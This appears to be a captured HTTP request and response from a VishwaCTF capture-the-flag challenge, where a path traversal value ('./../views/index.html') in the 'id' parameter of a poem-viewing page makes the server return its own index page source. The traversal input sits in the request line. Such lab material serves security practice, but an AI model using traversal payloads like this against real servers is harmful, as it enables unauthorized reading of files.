 Request
Pretty Raw Hex
\n
1 GET /show?id=./../views/index.html HTTP/2
2 Host: ch681117157662.ch.eng.run
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ch681117157662.ch.eng.run/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 04 Mar 2024 18:03:12 GMT
3 Content-Type: text/plain; charset=UTF-8
4 Content-Length: 843
5 Server: nginx/1.25.4
6
7 <!DOCTYPE html>
8 <html>
9
10 <head>
11 <meta charset="utf-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1">
13 <title>VishwaCTF</title>
14 <script src="https://cdn.tailwindcss.com"></script>
15 </head>
16
17 <body class="text-white bg-zinc-800 container px-4 mx-auto text-center
h-screen box-border flex justify-center item-center flex-col">
18 <h1 class="my-8 text-4xl font-bold text-center">Read some poems in my
pocket</h1>
19 <ul>
20 <li><a class="text-blue-300 underline hover:no-underline"
href="/show?id=spring.txt">Spring</a></li>
21 <li><a class="text-blue-300 underline hover:no-underline"
href="/show?id=Auguries_of_Innocence.txt">Auguries_of_Innocence</a></li>
22 <li><a class="text-blue-300 underline hover:no-underline"
href="/show?id=The_tiger.txt">The_tiger</a></li>
23 </ul>
24 </body>
25
26 </html>